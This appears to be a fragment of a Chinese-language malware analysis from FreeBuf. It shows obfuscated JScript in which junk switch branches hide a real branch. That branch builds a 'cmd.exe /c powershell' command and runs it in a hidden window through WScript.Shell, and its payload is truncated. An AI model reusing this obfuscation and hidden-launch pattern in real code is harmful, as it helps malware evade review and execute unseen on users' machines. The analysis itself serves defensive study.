 switch (null) {
case "yjexkaqodj"://无效分支
if (typeof qlydsijsy() == 'boolean') {
var nmynxovb = 6;
var obcefxi = ocrocowpo + nmynxovb;
}
……
var qrymxyqh = true;
if (qrymxyqh == false) {
if (typeof inusluc() == "boolean") {
var awnotdu = vcujatsyse + lotecjih;
awnotdu = "53073" + awnotdu;
}
}
case null://有效分支
var Command = "cmd.exe /c " + " powershell" + "  $qo
// 拼接完的Powershell Invoke-Expression ('Set-Execut
CreateObject('WScript.Shell')["run"](Command, 0);
break;
case undefined://无效分支
if (typeof qlydsijsy() == 'boolean') {
var nmynxovb = 6;
var obcefxi = ocrocowpo + nmynxovb;
}
}
FREEBUF